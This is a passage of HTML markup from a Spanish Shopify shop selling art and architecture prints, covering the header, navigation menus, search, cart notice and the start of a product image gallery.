            hreflang="es"
            lang="es"
            
              aria-current="true"
            
            data-value="es"
          >
            Español
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="en"
            lang="en"
            
            data-value="en"
          >
            English
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="es">
</div></form></localization-form></div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://instagram.com/minimae_oficial/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal-1"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Búsqueda"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Búsqueda">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=600" alt="Minimae " srcset="//minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=80 80w, //minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=120 120w, //minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=160 160w" width="80" height="79.86074847693646" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 160px) 50vw, 80px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-home"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >HOME</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-2">
              <summary
                id="HeaderMenu-diseno"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >DISEÑO</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-2"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-diseno-libros-completos"
                        href="/collections/libros-completos-en-una-sola-pagina"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        LIBROS COMPLETOS
                      </a></li><li><a
                        id="HeaderMenu-diseno-iconos-diseno-siglo-xx"
                        href="/collections/iconos-diseno-siglo-xx"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ICONOS DISEÑO SIGLO XX
                      </a></li><li><a
                        id="HeaderMenu-diseno-laminas-arquitectura-siglo-xx"
                        href="/collections/laminas-arquitectura-siglo-xx"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        LÁMINAS ARQUITECTURA SIGLO XX
                      </a></li><li><a
                        id="HeaderMenu-diseno-curt-merlo"
                        href="/collections/curt-merlo"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        CURT MERLO
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-3">
              <summary
                id="HeaderMenu-arte"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >ARTE</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-3"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-arte-todo-arte"
                        href="/collections/todo-arte"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        TODO ARTE
                      </a></li><li><a
                        id="HeaderMenu-arte-jose-maria-diez"
                        href="/collections/jose-maria-diez"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        José María Díez
                      </a></li><li><a
                        id="HeaderMenu-arte-nico-olivares"
                        href="/collections/nico-olivares"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Nico Olivares
                      </a></li><li><a
                        id="HeaderMenu-arte-lizuain"
                        href="/collections/lizuain"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Lizuáin
                      </a></li><li><a
                        id="HeaderMenu-arte-arte-por-encargo"
                        href="/collections/arte-por-encargo-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Arte por encargo
                      </a></li><li><a
                        id="HeaderMenu-arte-eden-some"
                        href="/collections/eden-some"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Eden Some
                      </a></li><li><a
                        id="HeaderMenu-arte-miriam-freire"
                        href="/collections/miriam-freire"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Miriam Freire
                      </a></li><li><a
                        id="HeaderMenu-arte-elvia-perrin"
                        href="/collections/elvia-perrin"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Elvia Perrin
                      </a></li><li><a
                        id="HeaderMenu-arte-derek-overfield"
                        href="/collections/derek-overfield"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Derek Overfield
                      </a></li><li><a
                        id="HeaderMenu-arte-cristina-ripper"
                        href="/collections/cristina-ripper"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Cristina Ripper
                      </a></li><li><a
                        id="HeaderMenu-arte-carmelo-ros"
                        href="/collections/carmelo-ros"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Carmelo Ros
                      </a></li><li><a
                        id="HeaderMenu-arte-mari-quinonero"
                        href="/collections/mari-quinonero"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Mari Quiñonero
                      </a></li><li><a
                        id="HeaderMenu-arte-virginia-ramirez"
                        href="/collections/virginia-ramirez"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Virginia Ramírez
                      </a></li><li><a
                        id="HeaderMenu-arte-tania-panes"
                        href="/collections/tania-panes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Tania Panés
                      </a></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-quien-soy"
            href="/pages/quienes-somos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >QUIÉN SOY</span>
          </a></li><li><a
            id="HeaderMenu-contacto"
            href="/pages/contacto"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >CONTACTO</span>
          </a></li><li><a
            id="HeaderMenu-prensa"
            href="/pages/prensa"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >PRENSA</span>
          </a></li></ul>
</nav>

<div class="header__icons header__icons--localization header__localization">
      <div class="desktop-localization-wrapper">
<noscript class="small-hide medium-hide"><form method="post" action="/localization" id="HeaderLanguageMobileFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/promo-2-laminas-arquitectura-euros" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="HeaderLanguageMobileLabelNoScript">Idioma</h2>
                <select class="localization-selector link" name="locale_code" aria-labelledby="HeaderLanguageMobileLabelNoScript"><option value="es" lang="es" selected>
                      Español
                    </option><option value="en" lang="en">
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form class="small-hide medium-hide no-js-hidden"><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/promo-2-laminas-arquitectura-euros" /><div>
                <h2 class="visually-hidden" id="HeaderLanguageLabel">Idioma</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderLanguageList"
    aria-describedby="HeaderLanguageLabel"
  >
    <span>Español</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
            href="#"
            hreflang="es"
            lang="es"
            
              aria-current="true"
            
            data-value="es"
          >
            Español
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="en"
            lang="en"
            
            data-value="en"
          >
            English
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="es">
</div></form></localization-form></div>
      

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Búsqueda"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Búsqueda">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Pagar pedido
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Minimae ",
    
      "logo": "https:\/\/minimae.com\/cdn\/shop\/files\/gris1_ok.png?v=1699095993\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "http:\/\/instagram.com\/minimae_oficial\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/minimae.com"
  }
</script>
</div>
<!-- END sections: header-group -->

  <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
    <section id="shopify-section-template--19912112079127__main" class="shopify-section section"><section
  id="MainProduct-template--19912112079127__main"
  class="page-width section-template--19912112079127__main-padding"
  data-section="template--19912112079127__main"
>
  <link href="//minimae.com/cdn/shop/t/1/assets/section-main-product.css?v=90935632167770881851698666646" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-accordion.css?v=180964204318874863811689593205" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-price.css?v=65402837579211014041689593217" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681689593220" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-rating.css?v=157771854592137137841689593218" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-loading-overlay.css?v=43236910203777044501689593213" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-deferred-media.css?v=14096082462203297471689593209" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19912112079127__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19912112079127__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//minimae.com/cdn/shop/t/1/assets/product-info.js?v=68469288658591082901689593228" defer="defer"></script>
  <script src="//minimae.com/cdn/shop/t/1/assets/product-form.js?v=138816392078825582251689593229" defer="defer"></script>
  


  <div class="product product--large product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--19912112079127__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--19912112079127__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19912112079127__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19912112079127__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19912112079127__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--19912112079127__main-35636566917399"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636566917399"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=246 246w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=493 493w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=600 600w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=713 713w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=823 823w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=990 990w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1100 1100w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1206 1206w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1346 1346w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1426 1426w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1646 1646w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=246 246w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=493 493w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=600 600w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=713 713w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=823 823w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=990 990w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1100 1100w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1206 1206w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1346 1346w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1426 1426w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1646 1646w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636566917399">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636567900439"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636567900439"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
